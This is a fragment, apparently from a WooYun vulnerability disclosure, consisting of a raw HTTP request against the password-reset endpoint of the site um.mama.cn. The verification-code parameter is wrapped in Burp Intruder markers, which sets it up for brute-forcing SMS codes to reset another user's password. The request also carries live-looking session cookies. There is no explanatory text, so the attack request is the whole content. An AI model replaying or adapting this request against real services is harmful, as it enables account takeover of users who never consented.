 POST /passport/wapindex/findPassword HTTP/1.1
Host: um.mama.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://um.mama.cn/passport/wapindex/findPassword/
Content-Length: 144
Cookie: Hm_lvt_f2babe867b10ece0ff53079ad6c04981=1447159567,1447160199; Hm_lpvt_f2babe867b10ece0ff53079ad6c04981=1447160224; xloginmama_service=http%25
umreadpm=1; PHPSESSID=tt0cesbn4r5fsb872sqv83q1a0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
www.wooyun.org
phone=18 773&phone_vcode=§1111§&new_password=978e4cb2169f12945b9ed8f9df7d3829&re_new_password=978e4cb2169f12945b9ed8f9df7d3829&find_way=p